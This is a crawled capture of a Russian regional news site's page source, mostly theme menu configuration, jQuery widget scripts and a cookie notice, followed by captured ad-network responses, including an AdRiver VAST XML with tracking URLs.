Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_85","tdc_css_class":"tdi_85","tdc_css_class_style":"tdi_85_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var blockUid='tdi_88',$blockObj=jQuery('.tdi_88'),modalUid='td-free-desktop-modal',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj;}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem);}});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_162';tdbMenuItem.jqueryObj=jQuery('.tdi_162');tdbMenuItem.blockAtts='{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"88","inline":"yes","f_elem_font_family":"global-font-1_global","f_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI4MHB4IiwicG9ydHJhaXQiOiI2MHB4IiwibGFuZHNjYXBlIjoiNzBweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"eyJhbGwiOiIwIDE1cHgiLCJwb3J0cmFpdCI6IjAgNnB4IiwibGFuZHNjYXBlIjoiMCAxMHB4In0=","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"none","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--accent-color-2)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"global-font-1_global","f_mm_sub_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1440","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"global-font-1_global","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"global-font-1_global","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1.2","f_cat_font_weight":"500","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"var(--light-gray)","mm_elem_color":"var(--base-color-1)","mm_elem_color_a":"var(--accent-color-1)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMjBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","pag_border_width":"0","pag_text":"var(--base-color-1)","pag_h_text":"var(--accent-color-1)","pag_bg":"var(--light-gray)","pag_h_bg":"var(--light-gray)","pag_padding":"eyJhbGwiOiIxMHB4IDE2cHgiLCJsYW5kc2NhcGUiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","f_excl_font_family":"global-font-2_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(255,255,255,0.12)","f_sub_elem_font_family":"global-font-1_global","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","all_underline_color":"","pag_border_radius":"50","pag_icons_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI4In0=","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_show":"none","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_162","tdc_css_class":"tdi_162","tdc_css_class_style":"tdi_162_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var blockUid='tdi_165',$blockObj=jQuery('.tdi_165'),modalUid='td-free-desktop-modal',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj;}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem);}});</script> <script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_popup_modal","style_general_search_form","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_button","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_header_date","style_general_icon","style_general_header_weather","style_general_column_title","style_general_icon_box2","style_general_icon_box","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_date","style_general_single_content","style_general_inline_text","style_general_separator"];</script> <style type="text/css">.fixed-bottom-banner{position:fixed;width:1024px;height:75px;max-width:100%;bottom:0;left:50%;transform:translateX(-50%);background-color:#00000088}.close-fixed-bottom-banner{position:absolute;left:0;bottom:100%;display:block;width:40px;height:40px;background-color:#00000088;color:#fff;text-align:center;font-size:40px;line-height:40px}.close-fixed-bottom-banner:hover{background-color:#000}@media (max-width:600px){.fixed-bottom-banner{width:100%;height:auto;left:0;transform:translateX(0)}}</style><div class="fixed-bottom-banner"> <a href="#" class="close-fixed-bottom-banner">&times;</a> <ins data-revive-zoneid="20" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script> </div> <script type="text/javascript">jQuery(document).ready(function($){$('body').on('click','.close-fixed-bottom-banner',function(event){event.preventDefault();$(this).parent().detach();});$('.header-logo-logo').append('<a href="https://visit-sochi.com/" class="visit-url" target="_blank"><img src="/wp-content/uploads/2025/01/image_2025-01-15_18-34-23-e1737113915697.png" loading="lazy"></a>');let timer=setInterval(()=>{if($('.fixed-bottom-banner').find('img').length>0)
{let height=$('.fixed-bottom-banner').find('img').height();if(height>1)
{$('.fixed-bottom-banner').height(height);}
clearInterval(timer);}},1000);});</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_ef902ad5fc36a576521bf138e1e37c99.js"></script> <script type="text/javascript">jQuery(document).ready(function($){if($('.custom-sticky-sidebar').length>0&&$(window).width()>=768)
{let sticky_timer=setTimeout(()=>{$('.custom-sticky-sidebar').stickySidebar({bottomSpacing:60});},1000);}});</script> <div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Продолжая использовать наш сайт, вы подтверждаете, что ознакомлены и согласны с нашими <a href="/rules/">Политикой конфиденциальности и обработки персональных данных</a>, а также <a href="/politika-ispolzovanija-cookies/">Политикой использования cookies</a></span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Согласен" style="background-color: #00a99d">Согласен</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Нет"></span></div></div></body></html>
<!-- Dynamic page generated in 2.889 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-21 13:37:51 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tech.punchmedia.ru/sync/?pn=_pm_&pu=2id48yf9t9kjkm8qc34rp1m9hnq388ln814&pt=30
body_size: 427
content:
{"pmg":{"pu":"nAn4KuSu0J0E"},"_pm_":{"pu":"2id48yf9t9kjkm8qc34rp1m9hnq388ln814"}}

--- FILE ---
content_type: text/xml
request_url: https://ad.adriver.ru/cgi-bin/rle.cgi?sid=223411&bn=1&bt=61&pz=0&w=688&h=0&vp=1&target=top&vmindn=5&vmaxdn=180&vminbtr=30&vmaxbtr=30000&tuid=1&rnd=1768991885480&tail256=https%3A%2F%2Fsochi24.tv%2F&cid=0
body_size: 7503
content:
<?xml version="1.0" encoding="UTF-8"?>
<VAST version="2.0">
<Ad id="0">
<InLine>
<AdSystem>AdRiver</AdSystem>
<AdTitle>VAST Ad</AdTitle>
<Error><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DA2t4w7oWfJ9OGmVNxRvstWLeNb_S0KYGIv0YLOVuNDCPlXxLfd6_IHpXsK2kmgQCTn5zbHmjMC1myiyBUw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2finvestory%2di%2deksperty%2dv%2dshoke%2dkurs%2devro%2di%2ddollara%2dprevysil%2dotmetki%2dv%2d100%2di%2d90%2drublej%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=25&custom=172=[ERRORCODE]]]></Error>
<Impression><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DA2t4w7oWfJ9OGmVNxRvstWLeNb_S0KYGIv0YLOVuNDCPlXxLfd6_IHpXsK2kmgQCTn5zbHmjMC1myiyBUw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2finvestory%2di%2deksperty%2dv%2dshoke%2dkurs%2devro%2di%2ddollara%2dprevysil%2dotmetki%2dv%2d100%2di%2d90%2drublej%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=0&exs0=&exs1=&exs2=&exs3=&exs4=&exs5=&custom=207=&tail256=https:%2f%2fsochi24.tv%2f&exss=]]></Impression>
<Impression><![CDATA[]]></Impression>
<Creatives>
<Creative id="3267796">
<Linear>
<Duration>00:00:00</Duration>
<TrackingEvents>
<Tracking event="creativeView"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DA2t4w7oWfJ9OGmVNxRvstWLeNb_S0KYGIv0YLOVuNDCPlXxLfd6_IHpXsK2kmgQCTn5zbHmjMC1myiyBUw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2finvestory%2di%2deksperty%2dv%2dshoke%2dkurs%2devro%2di%2ddollara%2dprevysil%2dotmetki%2dv%2d100%2di%2d90%2drublej%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=1]]></Tracking>
<Tracking event="start"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DA2t4w7oWfJ9OGmVNxRvstWLeNb_S0KYGIv0YLOVuNDCPlXxLfd6_IHpXsK2kmgQCTn5zbHmjMC1myiyBUw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2finvestory%2di%2deksperty%2dv%2dshoke%2dkurs%2devro%2di%2ddollara%2dprevysil%2dotmetki%2dv%2d100%2di%2d90%2drublej%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=2]]></Tracking>
<Tracking event="midpoint"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DA2t4w7oWfJ9OGmVNxRvstWLeNb_S0KYGIv0YLOVuNDCPlXxLfd6_IHpXsK2kmgQCTn5zbHmjMC1myiyBUw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2finvestory%2di%2deksperty%2dv%2dshoke%2dkurs%2devro%2di%2ddollara%2dprevysil%2dotmetki%2dv%2d100%2di%2d90%2drublej%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=3]]></Tracking>
<Tracking event="firstQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DA2t4w7oWfJ9OGmVNxRvstWLeNb_S0KYGIv0YLOVuNDCPlXxLfd6_IHpXsK2kmgQCTn5zbHmjMC1myiyBUw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2finvestory%2di%2deksperty%2dv%2dshoke%2dkurs%2devro%2di%2ddollara%2dprevysil%2dotmetki%2dv%2d100%2di%2d90%2drublej%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=4]]></Tracking>
<Tracking event="thirdQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DA2t4w7oWfJ9OGmVNxRvstWLeNb_S0KYGIv0YLOVuNDCPlXxLfd6_IHpXsK2kmgQCTn5zbHmjMC1myiyBUw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2finvestory%2di%2deksperty%2dv%2dshoke%2dkurs%2devro%2di%2ddollara%2dprevysil%2dotmetki%2dv%2d100%2di%2d90%2drublej%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=5]]></Tracking>
<Tracking event="complete"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DA2t4w7oWfJ9OGmVNxRvstWLeNb_S0KYGIv0YLOVuNDCPlXxLfd6_IHpXsK2kmgQCTn5zbHmjMC1myiyBUw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2finvestory%2di%2deksperty%2dv%2dshoke%2dkurs%2devro%2di%2ddollara%2dprevysil%2dotmetki%2dv%2d100%2di%2d90%2drublej%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=6]]></Tracking>
<Tracking event="mute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DA2t4w7oWfJ9OGmVNxRvstWLeNb_S0KYGIv0YLOVuNDCPlXxLfd6_IHpXsK2kmgQCTn5zbHmjMC1myiyBUw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2finvestory%2di%2deksperty%2dv%2dshoke%2dkurs%2devro%2di%2ddollara%2dprevysil%2dotmetki%2dv%2d100%2di%2d90%2drublej%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=7]]></Tracking>
<Tracking event="unmute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DA2t4w7oWfJ9OGmVNxRvstWLeNb_S0KYGIv0YLOVuNDCPlXxLfd6_IHpXsK2kmgQCTn5zbHmjMC1myiyBUw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2finvestory%2di%2deksperty%2dv%2dshoke%2dkurs%2devro%2di%2ddollara%2dprevysil%2dotmetki%2dv%2d100%2di%2d90%2drublej%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=8]]></Tracking>
<Tracking event="pause"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DA2t4w7oWfJ9OGmVNxRvstWLeNb_S0KYGIv0YLOVuNDCPlXxLfd6_IHpXsK2kmgQCTn5zbHmjMC1myiyBUw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2finvestory%2di%2deksperty%2dv%2dshoke%2dkurs%2devro%2di%2ddollara%2dprevysil%2dotmetki%2dv%2d100%2di%2d90%2drublej%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=9]]></Tracking>
<Tracking event="rewind"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DA2t4w7oWfJ9OGmVNxRvstWLeNb_S0KYGIv0YLOVuNDCPlXxLfd6_IHpXsK2kmgQCTn5zbHmjMC1myiyBUw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2finvestory%2di%2deksperty%2dv%2dshoke%2dkurs%2devro%2di%2ddollara%2dprevysil%2dotmetki%2dv%2d100%2di%2d90%2drublej%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=10]]></Tracking>
<Tracking event="resume"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DA2t4w7oWfJ9OGmVNxRvstWLeNb_S0KYGIv0YLOVuNDCPlXxLfd6_IHpXsK2kmgQCTn5zbHmjMC1myiyBUw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2finvestory%2di%2deksperty%2dv%2dshoke%2dkurs%2devro%2di%2ddollara%2dprevysil%2dotmetki%2dv%2d100%2di%2d90%2drublej%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=11]]></Tracking>
<Tracking event="expand"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DA2t4w7oWfJ9OGmVNxRvstWLeNb_S0KYGIv0YLOVuNDCPlXxLfd6_IHpXsK2kmgQCTn5zbHmjMC1myiyBUw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2finvestory%2di%2deksperty%2dv%2dshoke%2dkurs%2devro%2di%2ddollara%2dprevysil%2dotmetki%2dv%2d100%2di%2d90%2drublej%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=12]]></Tracking>
<Tracking event="collapse"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DA2t4w7oWfJ9OGmVNxRvstWLeNb_S0KYGIv0YLOVuNDCPlXxLfd6_IHpXsK2kmgQCTn5zbHmjMC1myiyBUw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2finvestory%2di%2deksperty%2dv%2dshoke%2dkurs%2devro%2di%2ddollara%2dprevysil%2dotmetki%2dv%2d100%2di%2d90%2drublej%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=13]]></Tracking>
<Tracking event="acceptInvitation"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DA2t4w7oWfJ9OGmVNxRvstWLeNb_S0KYGIv0YLOVuNDCPlXxLfd6_IHpXsK2kmgQCTn5zbHmjMC1myiyBUw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2finvestory%2di%2deksperty%2dv%2dshoke%2dkurs%2devro%2di%2ddollara%2dprevysil%2dotmetki%2dv%2d100%2di%2d90%2drublej%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=14]]></Tracking>
<Tracking event="close"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DA2t4w7oWfJ9OGmVNxRvstWLeNb_S0KYGIv0YLOVuNDCPlXxLfd6_IHpXsK2kmgQCTn5zbHmjMC1myiyBUw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2finvestory%2di%2deksperty%2dv%2dshoke%2dkurs%2devro%2di%2ddollara%2dprevysil%2dotmetki%2dv%2d100%2di%2d90%2drublej%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=15]]></Tracking>
</TrackingEvents>
<VideoClicks>
<ClickThrough><![CDATA[https://ad.adriver.ru/cgi-bin/click.cgi?xpid=DA2t4w7oWfJ9OGmVNxRvstWLeNb_S0KYGIv0YLOVuNDCPlXxLfd6_IHpXsK2kmgQCTn5zbHmjMC1myiyBUw&sid=223411&sliceid=0&bn=1&pz=0&sz=%2finvestory%2di%2deksperty%2dv%2dshoke%2dkurs%2devro%2di%2ddollara%2dprevysil%2dotmetki%2dv%2d100%2di%2d90%2drublej%2f&ad=0&bid=3267796&erid=&bt=61&tail256=https:%2f%2fsochi24.tv%2f]]></ClickThrough>
</VideoClicks>
<MediaFiles>

			</MediaFiles>
</Linear>
		   
</Creative>
</Creatives>
<Extensions>

</Extensions>

</InLine>


</Ad>
</VAST>


--- FILE ---
content_type: text/xml
